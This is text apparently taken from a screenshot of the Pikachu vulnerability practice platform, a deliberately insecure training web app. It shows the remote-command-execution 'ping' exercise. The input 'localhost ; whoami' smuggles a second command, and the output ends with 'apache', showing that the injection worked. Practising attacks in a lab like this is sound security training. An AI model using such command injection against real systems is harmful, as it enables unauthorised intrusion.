 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
rce
exec "ping"
点一下提示~
Here, please enter the target IP address!
localhost ; whoami
ping
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.031 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.038 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.037 ms
64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.033 ms
--- localhost ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 0.031/0.034/0.038/0.007 ms
apache